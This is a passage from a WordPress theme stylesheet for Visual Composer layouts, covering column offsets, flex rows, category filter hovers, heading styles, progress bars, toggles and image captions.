  .vc_row .vc_col-lg-pull-0 {
    left: auto;
    right: inherit;
  }
  .vc_row .vc_col-lg-pull-1 {
    left: 8.33333%;
    right: inherit;
  }
  .vc_row .vc_col-lg-pull-2 {
    left: 16.66667%;
    right: inherit;
  }
  .vc_row .vc_col-lg-pull-3 {
    left: 25%;
    right: inherit;
  }
  .vc_row .vc_col-lg-pull-4 {
    left: 33.33333%;
    right: inherit;
  }
  .vc_row .vc_col-lg-pull-5 {
    left: 41.66667%;
    right: inherit;
  }
  .vc_row .vc_col-lg-pull-6 {
    left: 50%;
    right: inherit;
  }
  .vc_row .vc_col-lg-pull-7 {
    left: 58.33333%;
    right: inherit;
  }
  .vc_row .vc_col-lg-pull-8 {
    left: 66.66667%;
    right: inherit;
  }
  .vc_row .vc_col-lg-pull-9 {
    left: 75%;
    right: inherit;
  }
  .vc_row .vc_col-lg-pull-10 {
    left: 83.33333%;
    right: inherit;
  }
  .vc_row .vc_col-lg-pull-11 {
    left: 91.66667%;
    right: inherit;
  }
  .vc_row .vc_col-lg-offset-0 {
    margin-left: 0;
    margin-right: inherit;
  }
  .vc_row .vc_col-lg-offset-1 {
    margin-left: 8.33333%;
    margin-right: inherit;
  }
  .vc_row .vc_col-lg-offset-2 {
    margin-left: 16.66667%;
    margin-right: inherit;
  }
  .vc_row .vc_col-lg-offset-3 {
    margin-left: 25%;
    margin-right: inherit;
  }
  .vc_row .vc_col-lg-offset-4 {
    margin-left: 33.33333%;
    margin-right: inherit;
  }
  .vc_row .vc_col-lg-offset-5 {
    margin-left: 41.66667%;
    margin-right: inherit;
  }
  .vc_row .vc_col-lg-offset-6 {
    margin-left: 50%;
    margin-right: inherit;
  }
  .vc_row .vc_col-lg-offset-7 {
    margin-left: 58.33333%;
    margin-right: inherit;
  }
  .vc_row .vc_col-lg-offset-8 {
    margin-left: 66.66667%;
    margin-right: inherit;
  }
  .vc_row .vc_col-lg-offset-9 {
    margin-left: 75%;
    margin-right: inherit;
  }
  .vc_row .vc_col-lg-offset-10 {
    margin-left: 83.33333%;
    margin-right: inherit;
  }
  .vc_row .vc_col-lg-offset-11 {
    margin-left: 91.66667%;
    margin-right: inherit;
  }
}

/**
 * VC internal Elements
 */
.wpb_column {
  z-index: 2;
}

.vc_col-has-fill {
  z-index: 1;
}

.vc_row.vc_row-o-full-height {
  min-height: 100vh;
}
.vc_row .container-full .row,.vc_row .container-full .row_no_padding,.vc_row.vc_row-flex .container .row,.vc_row.vc_row-flex .container .row_no_padding {
  box-sizing: border-box;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.vc_row .container-full .row>.vc_column_container,.vc_row .container-full .row_no_padding>.vc_column_container,.vc_row.vc_row-flex .container .row>.vc_column_container,.vc_row.vc_row-flex .container .row_no_padding>.vc_column_container {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.vc_row .container-full .row>.vc_column_container>.vc_column-inner,.vc_row .container-full .row_no_padding>.vc_column_container>.vc_column-inner,.vc_row.vc_row-flex .container .row>.vc_column_container>.vc_column-inner,.vc_row.vc_row-flex .container .row_no_padding>.vc_column_container>.vc_column-inner {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
@media (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .vc_row .container-full .row>.vc_column_container>.vc_column-inner,.vc_row .container-full .row_no_padding>.vc_column_container>.vc_column-inner,.vc_row.vc_row-flex .container .row>.vc_column_container>.vc_column-inner,.vc_row.vc_row-flex .container .row_no_padding>.vc_column_container>.vc_column-inner {
    /* IE10+ specific styles */
  }
  .vc_row .container-full .row>.vc_column_container>.vc_column-inner>*,.vc_row .container-full .row_no_padding>.vc_column_container>.vc_column-inner>*,.vc_row.vc_row-flex .container .row>.vc_column_container>.vc_column-inner>*,.vc_row.vc_row-flex .container .row_no_padding>.vc_column_container>.vc_column-inner>* {
    min-height: 1em;
  }
}
.vc_row .container-full:after,.vc_row .container-full:before,.vc_row.vc_row-flex .container:after,.vc_row.vc_row-flex .container:before {
  display: none;
}
.vc_row.vc_row-o-columns-stretch .container-full .row,.vc_row.vc_row-o-columns-stretch .container-full .row_no_padding,.vc_row.vc_row-o-columns-stretch .container .row,.vc_row.vc_row-o-columns-stretch .container .row_no_padding {
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
}
.vc_row.vc_row-o-columns-top .container-full .row,.vc_row.vc_row-o-columns-top .container-full .row_no_padding,.vc_row.vc_row-o-columns-top .container .row,.vc_row.vc_row-o-columns-top .container .row_no_padding {
  -webkit-align-content: flex-start;
  -ms-flex-line-pack: start;
  align-content: flex-start;
}
.vc_row.vc_row-o-columns-bottom .container-full .row,.vc_row.vc_row-o-columns-bottom .container-full .row_no_padding,.vc_row.vc_row-o-columns-bottom .container .row,.vc_row.vc_row-o-columns-bottom .container .row_no_padding {
  -webkit-align-content: flex-end;
  -ms-flex-line-pack: end;
  align-content: flex-end;
}
.vc_row.vc_row-o-columns-middle .container-full .row,.vc_row.vc_row-o-columns-middle .container-full .row_no_padding,.vc_row.vc_row-o-columns-middle .container .row,.vc_row.vc_row-o-columns-middle .container .row_no_padding {
  -webkit-align-content: center;
  -ms-flex-line-pack: center;
  align-content: center;
}
.vc_row.vc_row-o-columns-bottom .container-full .row:after,.vc_row.vc_row-o-columns-bottom .container-full .row_no_padding:after,.vc_row.vc_row-o-columns-bottom .container .row:after,.vc_row.vc_row-o-columns-bottom .container .row_no_padding:after,.vc_row.vc_row-o-columns-middle .container-full .row:after,.vc_row.vc_row-o-columns-middle .container-full .row_no_padding:after,.vc_row.vc_row-o-columns-middle .container .row:after,.vc_row.vc_row-o-columns-middle .container .row_no_padding:after,.vc_row.vc_row-o-columns-top .container-full .row:after,.vc_row.vc_row-o-columns-top .container-full .row_no_padding:after,.vc_row.vc_row-o-columns-top .container .row:after,.vc_row.vc_row-o-columns-top .container .row_no_padding:after {
  content: "";
  width: 100%;
  height: 0;
  overflow: hidden;
  visibility: hidden;
  display: block;
}
.vc_row.vc_row-o-content-top .container-full .row>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-top .container-full .row_no_padding>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-top .container .row>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-top .container .row_no_padding>.vc_column_container>.vc_column-inner {
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height) .container-full .row>.vc_column_container,.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height) .container-full .row_no_padding>.vc_column_container,.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height) .container .row>.vc_column_container,.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height) .container .row_no_padding>.vc_column_container {
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.vc_row.vc_row-o-content-bottom .container-full .row>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-bottom .container-full .row_no_padding>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-bottom .container .row>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-bottom .container .row_no_padding>.vc_column_container>.vc_column-inner {
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height) .container-full .row>.vc_column_container,.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height) .container-full .row_no_padding>.vc_column_container,.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height) .container .row>.vc_column_container,.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height) .container .row_no_padding>.vc_column_container {
  -webkit-box-align: end;
  -webkit-align-items: flex-end;
  -ms-flex-align: end;
  align-items: flex-end;
}
.vc_row.vc_row-o-content-middle .container-full .row>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-middle .container-full .row_no_padding>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-middle .container .row>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-middle .container .row_no_padding>.vc_column_container>.vc_column-inner {
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height) .container-full .row>.vc_column_container,.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height) .container-full .row_no_padding>.vc_column_container,.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height) .container .row>.vc_column_container,.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height) .container .row_no_padding>.vc_column_container {
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.vc_row.vc_row-flex .container-full .row>.vc_vc_column,.vc_row.vc_row-flex .container-full .row>.vc_vc_column_inner,.vc_row.vc_row-flex .container-full .row_no_padding>.vc_vc_column,.vc_row.vc_row-flex .container-full .row_no_padding>.vc_vc_column_inner,.vc_row.vc_row-flex .container .row>.vc_vc_column,.vc_row.vc_row-flex .container .row>.vc_vc_column_inner,.vc_row.vc_row-flex .container .row_no_padding>.vc_vc_column,.vc_row.vc_row-flex .container .row_no_padding>.vc_vc_column_inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.vc_row.vc_row-flex .container-full .row>.vc_vc_column>.vc_column_container,.vc_row.vc_row-flex .container-full .row>.vc_vc_column_inner>.vc_column_container,.vc_row.vc_row-flex .container-full .row_no_padding>.vc_vc_column>.vc_column_container,.vc_row.vc_row-flex .container-full .row_no_padding>.vc_vc_column_inner>.vc_column_container,.vc_row.vc_row-flex .container .row>.vc_vc_column>.vc_column_container,.vc_row.vc_row-flex .container .row>.vc_vc_column_inner>.vc_column_container,.vc_row.vc_row-flex .container .row_no_padding>.vc_vc_column>.vc_column_container,.vc_row.vc_row-flex .container .row_no_padding>.vc_vc_column_inner>.vc_column_container {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
}
.vc_row.vc_row-flex .container-full .row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row.vc_row-flex .container-full .row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_row.vc_row-flex .container-full .row_no_padding>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row.vc_row-flex .container-full .row_no_padding>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_row.vc_row-flex .container .row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row.vc_row-flex .container .row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_row.vc_row-flex .container .row_no_padding>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row.vc_row-flex .container .row_no_padding>.vc_vc_column_inner>.vc_column_container>.vc_column-inner {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.vc_row.vc_row-o-equal-height .container-full .row>.vc_column_container,.vc_row.vc_row-o-equal-height .container-full .row_no_padding>.vc_column_container,.vc_row.vc_row-o-equal-height .container .row>.vc_column_container,.vc_row.vc_row-o-equal-height .container .row_no_padding>.vc_column_container {
  -webkit-box-align: stretch;
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}
.vc_row.vc_row-o-content-top .container-full .row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-top .container-full .row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-top .container-full .row_no_padding>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-top .container-full .row_no_padding>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-top .container .row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-top .container .row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-top .container .row_no_padding>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-top .container .row_no_padding>.vc_vc_column_inner>.vc_column_container>.vc_column-inner {
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height) .container-full .row>.vc_vc_column>.vc_column_container,.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height) .container-full .row>.vc_vc_column_inner>.vc_column_container,.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height) .container-full .row_no_padding>.vc_vc_column>.vc_column_container,.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height) .container-full .row_no_padding>.vc_vc_column_inner>.vc_column_container,.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height) .container .row>.vc_vc_column>.vc_column_container,.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height) .container .row>.vc_vc_column_inner>.vc_column_container,.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height) .container .row_no_padding>.vc_vc_column>.vc_column_container,.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height) .container .row_no_padding>.vc_vc_column_inner>.vc_column_container {
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.vc_row.vc_row-o-content-bottom .container-full .row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-bottom .container-full .row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-bottom .container-full .row_no_padding>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-bottom .container-full .row_no_padding>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-bottom .container .row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-bottom .container .row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-bottom .container .row_no_padding>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-bottom .container .row_no_padding>.vc_vc_column_inner>.vc_column_container>.vc_column-inner {
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height) .container-full .row>.vc_vc_column>.vc_column_container,.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height) .container-full .row>.vc_vc_column_inner>.vc_column_container,.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height) .container-full .row_no_padding>.vc_vc_column>.vc_column_container,.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height) .container-full .row_no_padding>.vc_vc_column_inner>.vc_column_container,.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height) .container .row>.vc_vc_column>.vc_column_container,.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height) .container .row>.vc_vc_column_inner>.vc_column_container,.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height) .container .row_no_padding>.vc_vc_column>.vc_column_container,.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height) .container .row_no_padding>.vc_vc_column_inner>.vc_column_container {
  -webkit-box-align: end;
  -webkit-align-items: flex-end;
  -ms-flex-align: end;
  align-items: flex-end;
}
.vc_row.vc_row-o-content-middle>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-middle>.vc_vc_column_inner>.vc_column_container>.vc_column-inner {
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height) .container-full .row>.vc_vc_column>.vc_column_container,.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height) .container-full .row>.vc_vc_column_inner>.vc_column_container,.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height) .container-full .row_no_padding>.vc_vc_column>.vc_column_container,.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height) .container-full .row_no_padding>.vc_vc_column_inner>.vc_column_container,.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height) .container .row>.vc_vc_column>.vc_column_container,.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height) .container .row>.vc_vc_column_inner>.vc_column_container,.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height) .container .row_no_padding>.vc_vc_column>.vc_column_container,.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height) .container .row_no_padding>.vc_vc_column_inner>.vc_column_container {
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

/**
 */
.noborder .pbr-category-filter {
  border-right: 0;
}

.pbr-category-filter .category-filter-link {
  display: none;
}
.pbr-category-filter.category-filter-default {
  background: #000 none repeat scroll 0 0;
  cursor: pointer;
  max-height: 360px;
  max-width: 962px;
  min-width: 320px;
  overflow: hidden;
  position: relative;
  text-align: center;
}
.pbr-category-filter.category-filter-default small {
  display: none;
}
.pbr-category-filter.category-filter-default .img {
  display: block;
  max-width: 100%;
  min-height: 100%;
  opacity: .8;
  position: relative;
  transform: scale(1.12);
  transition: opacity .35s ease 0s,transform .35s ease 0s;
}
.pbr-category-filter.category-filter-default h4 {
  top: 120px;
  transform: translateZ(0);
  transition: transform .35s ease 0s;
  left: 30px;
  padding: 10px 0;
  position: absolute;
  right: 30px;
  color: #fff;
  letter-spacing: 2px;
  font-size: 48px;
  font-family: Poppins,sans-serif;
}
.pbr-category-filter.category-filter-default h4 span {
  display: inline-block;
  position: relative;
}
.pbr-category-filter.category-filter-default h4 span:after {
  background: #fff none repeat scroll 0 0;
  content: "";
  height: 2px;
  left: 0;
  right: 0;
  margin: 0 auto;
  position: absolute;
  bottom: 0;
  transform: translate3d(0,10px,0);
  width: 100%;
  opacity: 0;
  transition: opacity .35s ease 0s,transform .35s ease 0s;
}
.pbr-category-filter.category-filter-default .category-caption {
  backface-visibility: hidden;
  color: #fff;
  font-size: 1.25em;
  padding: 2em;
  text-transform: uppercase;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  padding: 3em;
}
.pbr-category-filter.category-filter-default .category-caption:before {
  background: rgba(0,0,0,.4);
  bottom: 30px;
  content: "";
  left: 30px;
  position: absolute;
  right: 30px;
  top: 30px;
  transform: scale(1.1);
  opacity: 0;
  transition: opacity .35s ease 0s,transform .35s ease 0s;
}
.pbr-category-filter.category-filter-default .category-filter-content {
  margin: 0 auto;
  transform: translate3d(0,200px,0);
  opacity: 0;
  transition: opacity .35s ease 0s,transform .35s ease 0s;
}
.pbr-category-filter.category-filter-default:hover img {
  opacity: .5;
  transform: scale(1);
}
.pbr-category-filter.category-filter-default:hover h4 {
  transform: translate3d(0,-50px,0);
}
.pbr-category-filter.category-filter-default:hover h4 span:after {
  opacity: 1;
  transform: translate3d(0,15px,0);
}
.pbr-category-filter.category-filter-default:hover .category-caption:before {
  opacity: 1;
  transform: scale(1);
}
.pbr-category-filter.category-filter-default:hover .category-filter-content {
  opacity: 1;
  transform: translate3d(0,120px,0);
}
.pbr-category-filter.category-filter-default:hover .category-filter-list li {
  opacity: 1;
  filter: alpha(opacity=100);
  bottom: 0;
}
.pbr-category-filter.category-filter-default .category-filter-list li {
  display: inline-block;
  margin: 0 10px;
  -webkit-transition-property: all;
  transition-property: all;
  -webkit-transition-duration: .35s;
  transition-duration: .35s;
  opacity: 0;
  filter: alpha(opacity=0);
  position: relative;
  bottom: -50px;
}
.pbr-category-filter.category-filter-default .category-filter-list li a {
  font-size: 12px;
  color: #fff;
  text-transform: uppercase;
}
.pbr-category-filter.category-filter-default .category-filter-list li a:hover {
  color: #6dc0ea;
}
.pbr-category-filter.category-filter-default .category-filter-list li:first-child {
  -webkit-transition-delay: .1s,0s;
  -moz-transition-delay: .1s,0s;
  -ms-transition-delay: .1s,0s;
  -o-transition-delay: .1s,0s;
  transition-delay: .1s,0s;
}
.pbr-category-filter.category-filter-default .category-filter-list li:nth-child(2) {
  -webkit-transition-delay: .2s,0s;
  -moz-transition-delay: .2s,0s;
  -ms-transition-delay: .2s,0s;
  -o-transition-delay: .2s,0s;
  transition-delay: .2s,0s;
}
.pbr-category-filter.category-filter-default .category-filter-list li:nth-child(3) {
  -webkit-transition-delay: .3s,0s;
  -moz-transition-delay: .3s,0s;
  -ms-transition-delay: .3s,0s;
  -o-transition-delay: .3s,0s;
  transition-delay: .3s,0s;
}
.pbr-category-filter.category-filter-default .category-filter-list li:nth-child(4) {
  -webkit-transition-delay: .4s,0s;
  -moz-transition-delay: .4s,0s;
  -ms-transition-delay: .4s,0s;
  -o-transition-delay: .4s,0s;
  transition-delay: .4s,0s;
}
.pbr-category-filter.category-filter-default .category-filter-list li:nth-child(5) {
  -webkit-transition-delay: .5s,0s;
  -moz-transition-delay: .5s,0s;
  -ms-transition-delay: .5s,0s;
  -o-transition-delay: .5s,0s;
  transition-delay: .5s,0s;
}
.pbr-category-filter.category-filter-v1 {
  text-align: center;
}
.pbr-category-filter.category-filter-v1:before {
  background-color: #ededed;
  content: "";
  height: 95px;
  left: 0;
  position: absolute;
  top: 28%;
  width: 1px;
}
.pbr-category-filter.category-filter-v1 .category-filter-content {
  display: block;
  left: 0;
  right: 0;
  position: absolute;
  top: 0;
  transition: all .4s ease 0s;
  width: 60%;
  margin: 0 auto;
  z-index: 1;
  min-height: 228px;
  border: 1px solid transparent;
}
.pbr-category-filter.category-filter-v1 .category-filter-content ul {
  left: 0;
  margin: 0 auto;
  opacity: 0;
  padding: 0 20px;
  position: absolute;
  right: 0;
  top: 80px;
  transition: all .4s ease 0s;
}
.pbr-category-filter.category-filter-v1 .filter-head {
  margin-bottom: 40px;
}
.pbr-category-filter.category-filter-v1 h4 {
  font-size: 14px;
  margin-top: 20px;
}
.pbr-category-filter.category-filter-v1 .category-image {
  margin-top: 100px;
}
.pbr-category-filter.category-filter-v1 small {
  position: relative;
}
.pbr-category-filter.category-filter-v1 small:before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  margin: 0 auto;
  width: 40px;
  height: 3px;
  background-color: #ededed;
  bottom: -20px;
}
.pbr-category-filter.category-filter-v1:hover .category-filter-content {
  background: #fff none repeat scroll 0 0;
  border-color: #000;
  top: 0;
  height: auto;
}
.pbr-category-filter.category-filter-v1:hover .category-filter-content a {
  font-size: 11px;
  text-transform: uppercase;
}
.pbr-category-filter.category-filter-v1:hover .category-filter-content ul {
  opacity: 1;
  top: 100px;
}
.pbr-category-filter.category-filter-v1:hover .category-filter-content h4 {
  color: #6dc0ea;
  cursor: pointer;
}

.wpb_column:first-child .pbr-category-filter.category-filter-v1:before {
  content: none;
}

/**
 *
 */
.widget-text-heading {
  padding-top: 45px;
  padding-bottom: 20px;
}
.widget-text-heading .subtitle {
  letter-spacing: 6px;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 500;
  padding: 5px 0 0;
  color: #999;
}
.widget-text-heading .widget-heading {
  font-size: 60px;
  position: relative;
  z-index: 3;
  letter-spacing: -4px;
  font-family: Poppins,sans-serif;
  text-transform: none;
  margin-top: 15px;
}
.widget-text-heading .description {
  margin: 20px 0;
  font-size: 18px;
}
.widget-text-heading.heading-style1 .widget-heading .heading-text {
  position: relative;
  display: inline-block;
}
@media screen and (min-width: 992px) {
  .widget-text-heading.heading-style1 .widget-heading .heading-text:after,.widget-text-heading.heading-style1 .widget-heading .heading-text:before {
    width: 10px;
    height: 10px;
    position: absolute;
    top: 50%;
    content: "";
    margin-top: -5px;
    background-color: #6dc0ea;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -ms-border-radius: 10px;
    -o-border-radius: 10px;
  }
  .widget-text-heading.heading-style1 .widget-heading .heading-text:before {
    right: -20px;
  }
  .widget-text-heading.heading-style1 .widget-heading .heading-text:after {
    left: -20px;
  }
}
.widget-text-heading.heading-style2 {
  padding-top: 40px;
  padding-bottom: 10px;
}
.widget-text-heading.heading-style2 .widget-heading {
  font-size: 36px;
  letter-spacing: -2px;
}
.widget-text-heading.heading-style2 .widget-heading .heading-text {
  position: relative;
  display: inline-block;
  z-index: 1;
}
.widget-text-heading.heading-style2 .widget-heading .heading-text:before {
  width: 70px;
  height: 70px;
  position: absolute;
  top: calc(50% - 40px);
  content: "";
  background-color: #6dc0ea;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  left: -30px;
  z-index: -1;
}
.widget-text-heading.heading-style2 .description {
  margin-bottom: 0;
}
.widget-text-heading.heading-style2.text-right .widget-heading .heading-text:before {
  right: -30px;
  left: inherit;
}

/**
 * Product Tabs Widgets
 */
.widget-productcats .widget-heading h3 {
  margin: 10px 0 0;
}
.widget-productcats .widget-heading .sub-categories {
  padding-top: 20px;
}
.widget-productcats .widget-heading .sub-categories a {
  color: #888;
  font-size: 95%;
}

.wpb_flickr_widget {
  text-align: center;
}
.wpb_flickr_widget .wpb_wrapper {
  margin-top: -20px;
}
.wpb_flickr_widget .wpb_flickr_heading {
  font-size: 18px;
}
.wpb_flickr_widget .flickr_badge_image {
  float: none;
  display: inline-block;
  margin: 20px 10px 0;
  width: 120px;
  height: 120px;
}

.vc_grid-item .vc_separator,.wpb_flickr_widget .flickr_stream_wrap {
  display: none;
}
.vc_grid-item .vc_grid-item-mini .vc_gitem-zone .vc_gitem-zone-mini .vc_gitem_row .vc_gitem-col {
  padding: 15px 20px 20px;
}
.vc_grid-item .vc_grid-item-mini .vc_gitem-zone .vc_gitem-zone-mini .vc_gitem_row .vc_gitem-col .vc_custom_heading {
  margin: 0;
  padding: 0;
}
.vc_grid-item .vc_grid-item-mini .vc_gitem-zone .vc_gitem-zone-mini .vc_gitem_row .vc_gitem-col .vc_custom_heading h1,.vc_grid-item .vc_grid-item-mini .vc_gitem-zone .vc_gitem-zone-mini .vc_gitem_row .vc_gitem-col .vc_custom_heading h2,.vc_grid-item .vc_grid-item-mini .vc_gitem-zone .vc_gitem-zone-mini .vc_gitem_row .vc_gitem-col .vc_custom_heading h3,.vc_grid-item .vc_grid-item-mini .vc_gitem-zone .vc_gitem-zone-mini .vc_gitem_row .vc_gitem-col .vc_custom_heading h4,.vc_grid-item .vc_grid-item-mini .vc_gitem-zone .vc_gitem-zone-mini .vc_gitem_row .vc_gitem-col .vc_custom_heading h5,.vc_grid-item .vc_grid-item-mini .vc_gitem-zone .vc_gitem-zone-mini .vc_gitem_row .vc_gitem-col .vc_custom_heading h6 {
  font-size: 14px;
}
.vc_grid-item .vc_grid-item-mini .vc_gitem-zone .vc_gitem-zone-mini .vc_gitem_row .vc_gitem-col .vc_gitem-post-data-source-post_excerpt {
  max-height: 95px;
  overflow: hidden;
}
.vc_grid-item .vc_grid-item-mini .vc_gitem-zone .vc_gitem-zone-mini .vc_gitem_row .vc_gitem-col .vc_btn3.vc_btn3-size-md {
  padding: 10px 20px;
  border: none !important;
  margin-top: 15px;
}

/**
 * Styles for progress bar
 */
.vc_progress_bar {
  margin-top: 40px;
}
.vc_progress_bar .vc_single_bar {
  margin-bottom: 30px !important;
}
.vc_progress_bar .vc_single_bar .vc_bar {
  background-color: transparent;
  border-radius: 0;
  height: 20px;
}
.vc_progress_bar .vc_single_bar .vc_label {
  margin: 0;
  padding: 0 !important;
  position: absolute;
  top: -25px;
  height: 20px;
}
.vc_progress_bar .vc_single_bar .vc_label .vc_label_units {
  float: left;
  color: red;
  margin: 0 10px 0 0;
  font-weight: 700;
}

.vc_tta-container h2 {
  margin-top: 0;
}

/*------------------------------------------------------------------
[# Toggles]
-------------------------------------------------------------------*/
.vc_toggle_default.vc_toggle_color_default {
  margin-bottom: 20px;
}
.vc_toggle_default.vc_toggle_color_default .vc_toggle_title {
  padding: 10px 25px !important;
}
.vc_toggle_default .vc_toggle_title {
  padding-left: 20px;
  border: 1px solid #e4e4e4;
  cursor: pointer;
  background-color: #f7f7f7;
}
.vc_toggle_default .vc_toggle_title h4 {
  text-transform: none;
}

/*------------------------------------------------------------------
pbr-our-team
-------------------------------------------------------------------*/
.pbr-our-team ul.list-inline li {
  padding: 0 10px;
}
.pbr-our-team ul.list-inline li a {
  color: #999;
}
.pbr-our-team ul.list-inline li a:hover {
  color: #6dc0ea;
}

/*
 * Single Image 
 */
.wpb_single_image {
  position: relative;
  text-transform: uppercase;
}
.wpb_single_image .wpb_heading {
  background: #fff;
  opacity: .8;
  padding: 4px 6px;
  top: 10%;
  left: 20px;
  color: #000;
  font-size: 90%;
  font-weight: 400;
  position: absolute;
}
.wpb_single_image .description {
  position: absolute;
  top: 40%;
  left: 20px;
  max-width: 90%;
}
.wpb_single_image .description span {
  font-weight: 700;
}

.vc_tta.vc_general .vc_tta-panel-title {
  font-size: 14px !important;
}
